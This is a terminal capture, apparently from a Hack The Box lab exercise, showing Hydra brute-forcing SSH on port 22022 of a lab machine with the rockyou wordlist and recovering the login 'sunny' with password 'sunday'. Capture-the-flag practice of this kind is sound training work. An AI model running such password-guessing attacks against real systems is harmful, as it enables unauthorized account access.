 ┌──(kali㉿kali)-[~/HTB/sunday/finger-user-enum-1.0]
└─$ hydra -I -l sunny -P '/usr/share/wordlists/rockyou.txt' 10.10.10.76 ssh -s 22022
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-01 06:36:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[STATUS] 142.00 tries/min, 426 tries in 00:03h, 14343974 to do in 1683:34h, 15 active
[STATUS] 137.29 tries/min, 961 tries in 00:07h, 14343439 to do in 1741:19h, 15 active
[STATUS] 134.00 tries/min, 2010 tries in 00:15h, 14342390 to do in 1783:53h, 15 active
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-01 06:55:10